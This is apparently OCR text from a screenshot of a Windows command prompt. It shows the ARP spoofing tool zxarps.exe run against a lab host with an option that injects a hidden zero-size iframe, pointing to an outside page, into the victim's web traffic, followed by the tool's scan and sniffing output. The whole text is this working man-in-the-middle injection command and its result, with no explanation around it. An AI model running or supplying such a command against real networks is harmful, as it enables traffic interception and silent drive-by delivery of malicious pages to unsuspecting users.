 命令提示符 - zxarps.exe -idx 0 -ip 50.1.1.3 -port 80 -insert "<iframe src="http://10.1.1.3...
C:\>zxarps.exe -idx 0 -ip 50.1.1.3 -port 80 -insert "<iframe src="http://10.1.1.
3/1.html"; width="0" height="0" frameborder="0"> </iframe>"
0. VMware Accelerated AMD PCNet Adapter
IP Address. . . . . : 50.1.1.2
Physical Address. . : 00-0C-29-24-21-39
Default Gateway . . : 50.1.1.1
[*] Bind on 50.1.1.2 VMware Accelerated AMD PCNet Adapter...
Scanning Alive Host......
Found Alive Host:
1: 50.1.1.3 00-0C-29-9A-60-A8
Sniffing......